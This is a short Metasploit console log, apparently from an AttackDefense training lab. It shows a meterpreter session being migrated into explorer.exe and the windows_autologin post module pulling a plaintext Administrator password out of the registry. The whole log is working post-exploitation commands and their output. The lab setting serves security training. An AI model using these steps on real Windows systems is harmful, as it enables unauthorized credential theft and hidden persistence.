 msf6 post(windows/gather/credentials/windows_autologin) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > migrate -h
Usage: migrate <<pid> | -P <pid> | -N <name>> [-t timeout]
Migrates the server instance to another process.
NOTE: Any open channels or other dynamic state will be lost.
meterpreter > migrate -N explorer.exe
[*] Migrating from 1532 to 3572...
[*] Migration completed successfully.
meterpreter > background
[*] Backgrounding session 1...
msf6 post(windows/gather/credentials/windows_autologin) > show options
Module options (post/windows/gather/credentials/windows_autologin):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on
msf6 post(windows/gather/credentials/windows_autologin) > run
[*] Running against ATTACKDEFENSE on session 1
[+] AutoAdminLogon=1, DefaultDomain=ATTACKDEFENSE, DefaultUser=Administrator, DefaultPassword=hello_attackdefense
[*] Post module execution completed
msf6 post(windows/gather/credentials/windows_autologin) >